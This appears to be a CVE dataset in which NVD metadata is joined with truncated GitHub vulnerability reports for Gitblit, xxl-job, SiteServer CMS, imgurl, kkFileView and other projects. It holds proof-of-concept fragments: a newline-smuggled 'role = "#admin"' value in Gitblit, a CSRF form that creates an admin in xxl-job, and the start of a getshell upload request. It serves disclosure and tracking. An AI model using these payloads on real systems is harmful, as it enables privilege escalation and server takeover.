- OS Platform and Distribution (e.g., Linux Ubuntu 16.04): **Linux Ubuntu 20.04**
- TensorFlow installed from (source or binary): **binary**
- TensorFlow version (or github SHA if from source): **2.4.0.dev20200929**
**Command used to run the converter or code if you’re using the Python AP... | Core dumped when invoking TFLite model converted using latest nightly TFLite converter (2.4.0dev2020929) | https://api.github.com/repos/tensorflow/tensorflow/issues/43661/comments | 15 | 2020-09-30T01:56:21Z | 2022-03-22T21:07:41Z | https://github.com/tensorflow/tensorflow/issues/43661 | 711,575,230 | 43,661 | 3,629 |
CVE-2022-29213 | 2022-05-21T00:15:11.787 | TensorFlow is an open source platform for machine learning. Prior to versions 2.9.0, 2.8.1, 2.7.2, and 2.6.4, the `tf.compat.v1.signal.rfft2d` and `tf.compat.v1.signal.rfft3d` lack input validation and under certain condition can result in crashes (due to `CHECK`-failures). Versions 2.9.0, 2.8.1, 2.7.2, and 2.6.4 conta... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/tensorflow/tensorflow/commit/0a8a781e597b18ead006d19b7d23d0a369e9ad73"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:tensorflow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9359D32-D090-44CF-AC43-2046084A28BB",
"versionEndExcluding": "2.6.4",
"versionEndIncluding": null,
"versionStartExclu... | [
"617"
] | 617 | https://github.com/tensorflow/tensorflow/issues/55263 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tensorflow",
"tensorflow"
] | **System information**
- Have I written custom code (as opposed to using a stock example script provided in TensorFlow): Yes
- OS Platform and Distribution (e.g., Linux Ubuntu 16.04): N/A
- Mobile device (e.g. iPhone 8, Pixel 2, Samsung Galaxy) if the issue happens on mobile device:
- TensorFlow installed from (sou... | `tf.compat.v1.signal.rfft2d` and `rfft3d` lacks input validation leading to crashes | https://api.github.com/repos/tensorflow/tensorflow/issues/55263/comments | 2 | 2022-03-17T05:41:45Z | 2022-03-23T16:05:25Z | https://github.com/tensorflow/tensorflow/issues/55263 | 1,171,956,537 | 55,263 | 3,630 |
CVE-2022-31267 | 2022-05-21T21:15:52.017 | Gitblit 1.9.2 allows privilege escalation via the Config User Service: a control character can be placed in a profile data field, such as an emailAddress%3Atext 'attacker@example.com\n\trole = "#admin"' value. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gitblit/gitblit/issues/1410"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gitblit:gitblit:1.9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B4A76B84-5CCF-4BBC-81FF-8D4C54388665",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"269"
] | 269 | https://github.com/gitblit/gitblit/issues/1410 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gitblit",
"gitblit"
] | Hello, I tried to contact the developers of your product but did not get a response, so I decided to raise the vulnerability to you in the issue, hoping that you can fix it as soon as possible to avoid a wider impact of the vulnerability.
## Principle of the vulnerability
Gitblit uses file storage to manage user ... | A user privilege elevation vulnerability in the latest version of gitblit | https://api.github.com/repos/gitblit-org/gitblit/issues/1410/comments | 7 | 2022-02-28T08:06:52Z | 2022-11-12T12:45:01Z | https://github.com/gitblit-org/gitblit/issues/1410 | 1,153,776,331 | 1,410 | 3,631 |
CVE-2021-42585 | 2022-05-23T11:16:10.547 | A heap buffer overflow was discovered in copy_compressed_bytes in decode_r2007.c in dwgread before 0.12.4 via a crafted dwg file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/351"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "030087DE-C04A-4AA0-864A-FD276745EB75",
"versionEndExcluding": "0.12.4",
"versionEndIncluding": null,
"versionStartExcluding... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/351 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## Affected version
[the latest commit](https://github.com/LibreDWG/libredwg/commit/4c210bbae04957b7d4aba55aee8dca42337f8d47) and 0.12.4
## What's the problem?
A heap buffer overflow was discovered in copy_compressed_bytes in decode_r2007.c:332.
ASAN report:
```
./dwgread ./tests_64205
ERROR: Sectio... | Heap-buffer-overflow in copy_compressed_bytes in decode_r2007.c:332 | https://api.github.com/repos/LibreDWG/libredwg/issues/351/comments | 1 | 2021-06-07T07:50:57Z | 2021-06-07T19:17:53Z | https://github.com/LibreDWG/libredwg/issues/351 | 913,238,141 | 351 | 3,632 |
CVE-2021-42586 | 2022-05-23T11:16:10.600 | A heap buffer overflow was discovered in copy_bytes in decode_r2007.c in dwgread before 0.12.4 via a crafted dwg file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/350"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "030087DE-C04A-4AA0-864A-FD276745EB75",
"versionEndExcluding": "0.12.4",
"versionEndIncluding": null,
"versionStartExcluding... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/350 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## Affected version
[the latest commit](https://github.com/LibreDWG/libredwg/commit/4c210bbae04957b7d4aba55aee8dca42337f8d47) and 0.12.4
## What's the problem?
A heap buffer overflow was discovered in copy_bytes in decode_r2007.c:228.
ASAN report:
```
./dwgread ./tests_64199
========================... | Heap-buffer-overflow in copy_bytes in decode_r2007.c:228 | https://api.github.com/repos/LibreDWG/libredwg/issues/350/comments | 1 | 2021-06-07T07:46:30Z | 2021-06-07T18:57:04Z | https://github.com/LibreDWG/libredwg/issues/350 | 913,233,568 | 350 | 3,633 |
CVE-2022-29002 | 2022-05-23T21:16:04.963 | A Cross-Site Request Forgery (CSRF) in XXL-Job v2.3.0 allows attackers to arbitrarily create administrator accounts via the component /gaia-job-admin/user/add. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/xuxueli/xxl-job/issues/2821"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xuxueli:xxl-job:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "233AAF33-91ED-425F-951A-1DAAC0B3A4C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/xuxueli/xxl-job/issues/2821 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xuxueli",
"xxl-job"
] | /gaia-job-admin/user/add is an interface for adding users and giving users permissions. This interface has CSRF vulnerability
POC:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://7.186.23.6:8080/xxl-job-admin/user/add" method="POST">
<input type="hidden" name="usernam... | xxl-job-admin v2.3.0 has a CSRF vulnerability, which can be used to create an administrator account、Modify password, perform task scheduling and other operations | https://api.github.com/repos/xuxueli/xxl-job/issues/2821/comments | 0 | 2022-04-08T10:02:07Z | 2022-04-08T10:24:04Z | https://github.com/xuxueli/xxl-job/issues/2821 | 1,197,113,705 | 2,821 | 3,634 |
CVE-2022-29305 | 2022-05-24T03:15:09.213 | imgurl v2.31 was discovered to contain a Blind SQL injection vulnerability via /upload/localhost. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/helloxz/imgurl/issues/75"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imgurl_project:imgurl:2.31:*:*:*:*:*:*:*",
"matchCriteriaId": "47DEF6F3-4E9C-43CE-B912-1BD808A0AB01",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"89"
] | 89 | https://github.com/helloxz/imgurl/issues/75 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"helloxz",
"imgurl"
] | # Description (漏洞描述)
imgurl v2.31
Multiple ways are used to obtain user ip (使用了多种方法获取用户ip)

Then splice the user ip directly into the sql statement in lines 44 to 58 of upload.php(在upload.php的44到58... | Blind SQL Injection Vulnerability | https://api.github.com/repos/helloxz/imgurl/issues/75/comments | 1 | 2022-04-11T09:19:12Z | 2023-03-03T11:28:39Z | https://github.com/helloxz/imgurl/issues/75 | 1,199,669,582 | 75 | 3,635 |
CVE-2022-29309 | 2022-05-24T03:15:09.257 | mysiteforme v2.2.1 was discovered to contain a Server-Side Request Forgery. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wangl1989/mysiteforme/issues/43"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mysiteforme_project:mysiteforme:2.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "80CC9D76-A43A-45CC-A740-005CFDDD6708",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"918"
] | 918 | https://github.com/wangl1989/mysiteforme/issues/43 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wangl1989",
"mysiteforme"
] | The problem code
Controllable URL parameters

Vulnerability validation

The DNS platform rece... | An SSRF vulnerability exists in the system | https://api.github.com/repos/wangl1989/mysiteforme/issues/43/comments | 0 | 2022-04-06T12:00:25Z | 2022-04-06T12:00:25Z | https://github.com/wangl1989/mysiteforme/issues/43 | 1,194,511,528 | 43 | 3,636 |
CVE-2021-42654 | 2022-05-24T13:15:07.543 | SiteServer CMS < V5.1 is affected by an unrestricted upload of a file with dangerous type (getshell), which could be used to execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms/issues/32... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sscms:siteserver_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C1127265-21A0-46EE-9A74-2F2A0DD02D73",
"versionEndExcluding": "5.1",
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/siteserver/cms/issues/3236 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"siteserver",
"cms"
] | 测试的版本:https://github.com/siteserver/cms/releases/download/siteserver-dev-v5.0.92/siteserver_install.zip
SiteServer:v5.1
测试环境:windows 2012 R2
数据库 sql server 2016
漏洞url:/api/stl/actions/upload/1?type=GovPublicApply
(测试过程中,不需要修改程序任何系统配置)
包体
`POST /api/stl/actions/upload/1?type=GovPublicApply HTTP/1.1
Host: 19... | 未授权任意文件上传getshell | https://api.github.com/repos/siteserver/cms/issues/3236/comments | 0 | 2021-10-15T06:58:25Z | 2021-10-15T07:13:18Z | https://github.com/siteserver/cms/issues/3236 | 1,027,139,078 | 3,236 | 3,637 |
CVE-2021-42655 | 2022-05-24T13:15:07.593 | SiteServer CMS V6.15.51 is affected by a SQL injection vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms/issues/32... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sscms:siteserver_cms:6.15.51:*:*:*:*:*:*:*",
"matchCriteriaId": "25AA83B7-6AE8-4BD0-8391-032B53B9F8CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"89"
] | 89 | https://github.com/siteserver/cms/issues/3237 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"siteserver",
"cms"
] | 测试的版本:https://github.com/siteserver/cms/releases/download/siteserver-v6.15.51/siteserver_install.zip
SiteServer: V6.15.51
测试环境:windows 2012 R2
数据库 sql server 2016

漏洞url:/api/pages/cms/libraryText/list
... | SQL 注入 | https://api.github.com/repos/siteserver/cms/issues/3237/comments | 0 | 2021-10-15T08:03:37Z | 2021-10-15T08:03:37Z | https://github.com/siteserver/cms/issues/3237 | 1,027,187,265 | 3,237 | 3,638 |
CVE-2021-42656 | 2022-05-24T13:15:07.637 | SiteServer CMS V6.15.51 is affected by a Cross Site Scripting (XSS) vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms/issues/32... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sscms:siteserver_cms:6.15.51:*:*:*:*:*:*:*",
"matchCriteriaId": "25AA83B7-6AE8-4BD0-8391-032B53B9F8CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"79"
] | 79 | https://github.com/siteserver/cms/issues/3238 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"siteserver",
"cms"
] | 测试的版本:https://github.com/siteserver/cms/releases/download/siteserver-v6.15.51/siteserver_install.zip
SiteServer: V6.15.51
测试环境:windows 2012 R2
数据库 sql server 2016

(需要登录测试)
漏洞url:/SiteServer/cms/modalRel... | 跨站脚本攻击(xss) | https://api.github.com/repos/siteserver/cms/issues/3238/comments | 0 | 2021-10-15T08:38:50Z | 2021-10-15T08:38:50Z | https://github.com/siteserver/cms/issues/3238 | 1,027,215,849 | 3,238 | 3,639 |
CVE-2021-44975 | 2022-05-24T15:15:07.507 | radareorg radare2 5.5.2 is vulnerable to Buffer Overflow via /libr/core/anal_objc.c mach-o parser. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2022/05/25/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://census-labs.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:5.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1D488ADA-AA17-4EFD-A47C-D809EB9B7982",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"119"
] | 119 | https://github.com/radareorg/radare2/issues/19476 | [
"Exploit",
"Issue Tracking",
"Patch",
"Tool Signature"
] | github.com | [
"radareorg",
"radare2"
] | # Heap Buffer overflows in objc_build_refs
I have discovered two heap buffer
overflows while parsing mach-o executables.
Please refer bellow for further information.
## Environment
```sh
shad3@ubuntu:~/Desktop/$ uname -ms
Linux x86_64
shad3@ubuntu:~/Desktop/$ r2 -v
radare2 5.5.2 27243 @ linux-x86... | Heap buffer overflows in function objc_build_refs while parsing mach-o files. | https://api.github.com/repos/radareorg/radare2/issues/19476/comments | 2 | 2021-12-07T21:05:25Z | 2022-05-24T13:41:14Z | https://github.com/radareorg/radare2/issues/19476 | 1,073,754,519 | 19,476 | 3,640 |
CVE-2021-4229 | 2022-05-24T16:15:07.680 | A vulnerability was found in ua-parser-js 0.7.29/0.8.0/1.0.0. It has been rated as critical. This issue affects the crypto mining component which introduces a backdoor. Upgrading to version 0.7.30, 0.8.1 and 1.0.1 is able to address this issue. It is recommended to upgrade the affected component. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.6,
"confidentialityImpact": "COMPLET... | [
{
"source": "cna@vuldb.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/advisories/GHSA-pjwm-rvh2-c87w"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/faisalman/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ua-parser-js_project:ua-parser-js:0.7.29:*:*:*:*:node.js:*:*",
"matchCriteriaId": "381C07EB-1848-4B09-B7AA-F069D666973D",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"829"
] | 829 | https://github.com/faisalman/ua-parser-js/issues/536 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"faisalman",
"ua-parser-js"
] | Hi!
See a warning at npm - https://www.npmjs.com/package/ua-parser-js - `This package has been hijacked. Please revert to 0.7.28`
First question - Can we use range `^0.7.28`, or it is not safe?
Second question - Will you create a new package, or try to remove hijacked versions and continue update this package? | Security issue: compromised npm packages of ua-parser-js (0.7.29, 0.8.0, 1.0.0) - Questions about deprecated npm package ua-parser-js | https://api.github.com/repos/faisalman/ua-parser-js/issues/536/comments | 187 | 2021-10-22T13:46:48Z | 2024-11-07T22:35:51Z | https://github.com/faisalman/ua-parser-js/issues/536 | 1,033,602,182 | 536 | 3,641 |
CVE-2022-29334 | 2022-05-24T22:15:10.073 | An issue in H v1.0 allows attackers to bypass authentication via a session replay attack. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SiJiDo/H/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:h_project:h:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9BDF504C-73EC-4EFD-9232-E0D268CEE6CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"294"
] | 294 | https://github.com/SiJiDo/H/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"SiJiDo",
"H"
] | 1. Set up a successful H system environment locally, log in with the administrator, and use burpsuite to obtain the administrator's cookie
在本地搭建成功H系统环境,使用管理员登录后,使用burpsuite获取到管理员的cookie

2. Find the targ... | Fixed cookie directing admin to unauthorized login(固定的cookie导致管理员未授权登录) | https://api.github.com/repos/SiJiDo/H/issues/27/comments | 1 | 2022-04-11T05:03:53Z | 2022-04-11T06:18:36Z | https://github.com/SiJiDo/H/issues/27 | 1,199,396,005 | 27 | 3,642 |
CVE-2022-29349 | 2022-05-25T01:15:07.113 | kkFileView v4.0.0 was discovered to contain a cross-site scripting (XSS) vulnerability via the url parameter at /controller/OnlinePreviewController.java. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kekingcn/kkFileView/issues/347"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:keking:kkfileview:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "14029A50-34F9-451F-800A-5A21EE2822A0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/kekingcn/kkFileView/issues/347 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"kekingcn",
"kkFileView"
] | ### kkFileView XSS Vulnerability
#### 问题描述Description
kkFileview v4.0.0存在XSS漏洞,可能导致网站cookies泄露。
kkFileview v4.0.0 has an XSS vulnerability, which may lead to the leakage of website cookies.
#### 漏洞位置vulerable code location
`kkFileView/server/src/main/java/cn/keking/web/controller/OnlinePreviewController... | XSS Vulnerability | https://api.github.com/repos/kekingcn/kkFileView/issues/347/comments | 0 | 2022-04-13T08:37:22Z | 2022-04-13T08:37:22Z | https://github.com/kekingcn/kkFileView/issues/347 | 1,202,956,469 | 347 | 3,643 |
CVE-2022-29358 | 2022-05-25T01:15:07.170 | epub2txt2 v2.04 was discovered to contain an integer overflow via the function bug in _parse_special_tag at sxmlc.c. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted XML file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kevinboone/epub2txt2/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:epub2txt2_project:epub2txt2:2.04:*:*:*:*:*:*:*",
"matchCriteriaId": "B5A55160-4F9A-4525-86A2-C31171629B1F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"190"
] | 190 | https://github.com/kevinboone/epub2txt2/issues/22 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"kevinboone",
"epub2txt2"
] | Hi, there is a integer overflow bug in _parse_special_tag function, sxmlc.c.
https://github.com/kevinboone/epub2txt2/blob/02f69e6243d6c96f78da45fb710a265e5aee2fb5/src/sxmlc.c#L1203-L1219
It passes ((len - tag->len_start - tag->len_end + 1)*sizeof(SXML_CHAR)) as a parameter to malloc function.
If (len - tag->len_star... | Integer overflow bug in _parse_special_tag function, sxmlc.c | https://api.github.com/repos/kevinboone/epub2txt2/issues/22/comments | 2 | 2022-04-13T15:29:55Z | 2022-04-14T15:41:31Z | https://github.com/kevinboone/epub2txt2/issues/22 | 1,203,463,695 | 22 | 3,644 |
CVE-2022-29361 | 2022-05-25T01:15:07.277 | Improper parsing of HTTP requests in Pallets Werkzeug v2.1.0 and below allows attackers to perform HTTP Request Smuggling using a crafted HTTP request with multiple requests included inside the body. NOTE: the vendor's position is that this behavior can only occur in unsupported configurations involving development mod... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pallets/werkzeug/commit/9a3a981d70d2e9ec3344b5192f86fcaf3210cd85"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:palletsprojects:werkzeug:*:*:*:*:*:*:*:*",
"matchCriteriaId": "28C03D81-9114-4C7B-878F-EA1756C3C43E",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.0",
"versionSta... | [
"444"
] | 444 | https://github.com/pallets/werkzeug/issues/2420 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pallets",
"werkzeug"
] | I have a question regarding the HTTP request smuggling vulnerability [CVE-2022-29361](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-29361) in werkzeug.
The resources provided at mitre seem not to be pointing to a fix. I tried to find a fix but was unsuccessful.
Would it be possible for you to link to a ... | Question regarding CVE-2022-29361 | https://api.github.com/repos/pallets/werkzeug/issues/2420/comments | 3 | 2022-05-25T14:07:43Z | 2022-06-09T00:23:13Z | https://github.com/pallets/werkzeug/issues/2420 | 1,248,156,177 | 2,420 | 3,645 |
CVE-2022-29362 | 2022-05-25T01:15:07.320 | A cross-site scripting (XSS) vulnerability in /navigation/create?ParentID=%23 of ZKEACMS v3.5.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the ParentID parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/SeriaWei/ZKEACMS/issues/457"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zkeacms:zkeacms:3.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "3CF52FF5-0896-49E5-ABE1-5FAAF66FCEE0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/SeriaWei/ZKEACMS/issues/457 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"SeriaWei",
"ZKEACMS"
] | **Reproduction process**
1.Log in to the back office,Click on the background navigation function.

